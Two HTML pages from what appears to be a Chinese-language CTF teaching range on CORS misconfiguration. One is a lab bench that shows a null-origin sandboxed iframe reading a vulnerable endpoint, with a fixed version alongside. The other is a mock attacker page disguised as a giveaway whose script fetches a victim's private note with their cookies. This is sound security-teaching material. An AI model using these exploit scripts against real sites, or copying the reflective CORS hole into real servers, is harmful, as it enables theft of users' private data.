button{padding:8px 18px;border-radius:8px;border:0;background:var(--acc);color:#04121f;font-weight:700;cursor:pointer;margin:4px 6px 4px 0}
button:hover{filter:brightness(1.15)}
button.danger{background:var(--bad);color:#2a0606}
.result{background:#0b1220;border:1px solid #27364d;border-radius:8px;margin-top:10px;padding:12px 14px;font-size:14px;white-space:pre-wrap;word-break:break-all}
.ok{color:var(--ok)}.badc{color:var(--bad)}.dimc{color:var(--dim)}
a{color:var(--acc)}
</style>
</head>
<body>
<div class="wrap">
<header>
<span class="badge">CORS · 第 2 关 · 实验台</span>
<h1>沙盒 iframe（Origin: null）实验台</h1>
<div class="meta">沙盒 iframe 里的脚本源是 <code>null</code>——它能不能"读"合作方接口，取决于服务端反射了什么。回到 <a href="index.php">index</a></div>
</header>

<section class="card">
<h2>三组对照实验</h2>
<p>① 同源直连（对照组：你自己就是本站源，当然读得到）</p>
<button onclick="direct()">① 同源 fetch quote.php</button>
<p>② 沙盒 iframe 里跑脚本（null 源）打 <b>漏洞版</b> quote.php —— 利用点</p>
<button class="danger" onclick="sandbox('quote.php')">② 沙盒 iframe → quote.php（漏洞版）</button>
<p>③ 同样的沙盒脚本打 <b>已修复</b> 的 fixed_quote.php（精确白名单、拒绝 null）—— 应当读不到</p>
<button onclick="sandbox('fixed_quote.php')">③ 沙盒 iframe → fixed_quote.php（已修复）</button>
<div id="out" class="result dimc">（结果将显示在这里；② 返回的内容里有 flag）</div>
</section>

<section class="card">
<h2>沙盒 iframe 里的代码（可编辑后点"运行"）</h2>
<textarea id="code">&lt;!-- 这个 iframe 会被注入 sandbox="allow-scripts"，其文档源为 null --&gt;
&lt;script&gt;
fetch('quote.php?key=STARPARTNER-2024')     // srcdoc 继承父页面基址，但源是 null
  .then(r =&gt; r.json())
  .then(j =&gt; parent.postMessage('[null源读到了] ' + JSON.stringify(j), '*'))
  .catch(e =&gt; parent.postMessage('[null源被拦] ' + e, '*'));
&lt;/script&gt;</textarea><br>
<button onclick="runCustom()">▶ 用我的代码运行（同样注入沙盒）</button>
</section>

<section class="card">
<h2>说明</h2>
<p>② 成功的链条：沙盒 iframe（无 allow-same-origin）→ 源=null → fetch 是跨源请求 → quote.php 反射 <code>Access-Control-Allow-Origin: null</code> → 浏览器放行"读" → 脚本拿到 JSON，postMessage 交给本页显示。</p>
<p>③ 失败的链条同理：fixed_quote.php 对 null 不发任何 CORS 头 → fetch 的响应是 opaque 的 → <code>TypeError: Failed to fetch</code>。这就是 SOP 正常工作的样子，也是"拒绝 null"的意义。</p>
</section>

<footer>CTF Web 教学式靶场 · F 组 · 仅用于安全学习</footer>
</div>
<script>
var out = document.getElementById('out');
function mark(cls, text){ out.className = 'result ' + cls; out.textContent = text; }

// ① 同源对照
function direct(){
  mark('dimc', '请求中…');
  fetch('quote.php?key=STARPARTNER-2024')
    .then(r => r.json())
    .then(j => mark('ok', '① [同源读到了] ' + JSON.stringify(j)))
    .catch(e => mark('badc', '① [同源失败] ' + e));
}

// ②③ 沙盒 iframe：注入 srcdoc，监听 message
window.addEventListener('message', function(ev){
  if (typeof ev.data === 'string' && ev.data.indexOf('[') === 0) {
    mark(ev.data.indexOf('被拦') >= 0 ? 'badc' : 'ok', ev.data);
  }
});
function makeIframe(code, sandboxAttr){
  var old = document.getElementById('sbx');
  if (old) old.remove();
  var f = document.createElement('iframe');
  f.id = 'sbx'; f.style.display = 'none';
  f.setAttribute('sandbox', sandboxAttr);   // 关键：没有 allow-same-origin → 源为 null
  f.srcdoc = code;
  document.body.appendChild(f);
}
function sandbox(target){
  mark('dimc', '沙盒 iframe 请求中…');
  var code = "<script>fetch('" + target + "?key=STARPARTNER-2024')" +
    ".then(r => r.json())" +
    ".then(j => parent.postMessage('[" + (target === 'quote.php' ? '漏洞版' : '修复版') + " null源读到了] ' + JSON.stringify(j), '*'))" +
    ".catch(e => parent.postMessage('[" + (target === 'quote.php' ? '漏洞版' : '修复版') + " null源被拦] ' + e, '*'));<\/script>";
  makeIframe(code, 'allow-scripts');
}
function runCustom(){
  mark('dimc', '自定义沙盒运行中…');
  makeIframe(document.getElementById('code').value, 'allow-scripts');
}
</script>
</body>
</html>
</file>

<file: challenges/cors/cors1/attacker/attack.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<title>evil-blog.example · 攻击者的网站（模拟）</title>
<style>
body{margin:0;font-family:"Segoe UI",system-ui,sans-serif;background:#1a0b0b;color:#fde2e2;line-height:1.8;padding:32px 16px}
.w{max-width:840px;margin:0 auto}
h1{font-size:22px;color:#f87171;border-bottom:2px dashed #7f1d1d;padding-bottom:8px}
.tag{display:inline-block;background:#7f1d1d;color:#fecaca;font-size:12px;padding:2px 10px;border-radius:999px;margin-left:8px}
pre{background:#120404;border:1px solid #7f1d1d;border-radius:8px;padding:14px;overflow:auto;font-size:13px}
button{padding:10px 22px;border-radius:8px;border:0;background:#ef4444;color:#fff;font-weight:700;cursor:pointer;font-size:15px}
button:hover{filter:brightness(1.15)}
#out{margin-top:14px}
.got{background:#052e16;border:1px solid #14532d;color:#bbf7d0;border-radius:8px;padding:14px;font-size:15px}
.fail{background:#3b1519;border:1px solid #7f1d1d;color:#fca5a5;border-radius:8px;padding:14px;font-size:14px}
</style>
</head>
<body>
<div class="w">
<h1>🕶️ 「今日八卦」免费皮肤领取站<span class="tag">攻击者页面 · 与星语笔记不同源</span></h1>
<p>恭喜你被抽中！点击下面按钮领取皮肤——<b>你什么都不用输入</b>（这正是可怕之处）：</p>
<button onclick="steal()">🎁 点击领取（实为窃取脚本）</button>
<div id="out"></div>

<h2 style="font-size:16px;color:#fca5a5;margin-top:26px">攻击脚本（就这几行）</h2>
<pre id="code">fetch('http://' + location.hostname + '/cors1/api.php', {credentials:'include'})
  .then(r =&gt; r.json())
  .then(j =&gt; /* 你的私密笔记已经属于攻击者 */ )</pre>
<p style="color:#94a3b8;font-size:13px">说明：请求会自动带上你在星语笔记的会话 Cookie（credentials:'include'）；
若星语笔记的 CORS 配置正确，这里会抛 TypeError、什么都读不到——现在呢？</p>

<p style="margin-top:30px"><a href="/code3/" style="color:#f87171">← 回到 cors1（星语笔记）</a></p>
</div>
<script>
var TARGET = 'http://' + location.hostname + '/cors1/api.php';
document.getElementById('code').textContent =
  "fetch('" + TARGET + "', {credentials:'include'})\n  .then(r => r.json())\n  .then(j => /* 你的私密笔记已经属于攻击者 */ )";

function steal(){
  var out = document.getElementById('out');
  out.innerHTML = '<div class="fail">请求中……</div>';
  fetch(TARGET, {credentials:'include'})
    .then(function(r){ return r.json(); })
    .then(function(j){
      if (j.private_note) {
        out.innerHTML = '<div class="got">😎 窃取成功（跨源读到了带 Cookie 的响应）：'
          + '<br>user: <b>' + j.user + '</b>'
          + '<br>private_note: <b style="font-size:18px">' + j.private_note + '</b></div>';
      } else {
        out.innerHTML = '<div class="fail">读到了响应：' + JSON.stringify(j) + '</div>';
      }
    })
    .catch(function(e){
      out.innerHTML = '<div class="fail">❌ ' + e + '<br>（同源策略拦住了攻击者——这才是正确的 CORS 配置应有的样子）</div>';
    });
}
</script>
</body>
</html>
</file>
